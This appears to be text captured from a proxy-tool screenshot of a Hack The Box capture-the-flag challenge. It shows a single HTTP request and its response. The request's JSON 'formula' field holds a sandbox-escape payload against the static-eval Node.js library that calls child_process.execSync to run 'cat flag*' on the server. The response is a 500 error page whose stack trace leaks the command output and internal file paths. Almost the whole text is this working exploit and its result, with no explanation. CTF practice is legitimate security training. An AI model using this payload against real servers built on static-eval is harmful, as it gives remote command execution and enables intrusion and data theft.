 Request
Pretty Raw Hex
\n
1 POST /api/calculate HTTP/1.1
2 Host: 94.237.52.120:48282
3 Content-Length: 198
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.52.120:48282
9 Referer: http://94.237.52.120:48282/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"name":"anurag",
14 "formula":
"(function (y){return ''[y?y:'length'][y]})('constructor')('throw new TypeError(
process.mainModule.require(\"child_process\").execSync(\"cat flag*\").toString()
)')()"
15 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1050
7 Date: Mon, 01 Jul 2024 11:17:01 GMT
8 Connection: keep-alive
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
TypeError:
HTB{ }<br>
&nbsp; &nbsp;at eval (eval at walk
(/app/node_modules/static-eval/index.js:96:27), &lt;anonymous&gt;:1:7)<br>
&nbsp; &nbsp;at walk (/app/node_modules/static-eval/index.js:96:27)<br>
&nbsp; &nbsp;at module.exports
(/app/node_modules/static-eval/index.js:175:7)<br>
&nbsp; &nbsp;at Object.hasPassed (/app/helpers/StudentHelper.js:11:22)<br>
&nbsp; &nbsp;at /app/routes/index.js:22:62<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/app/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next (/app/node_modules/express/lib/router/route.js:137:13)
<br>
&nbsp; &nbsp;at Route.dispatch
(/app/node_modules/express/lib/router/route.js:112:3)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/app/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at /app/node_modules/express/lib/router/index.js:281:22
</pre>
18 </body>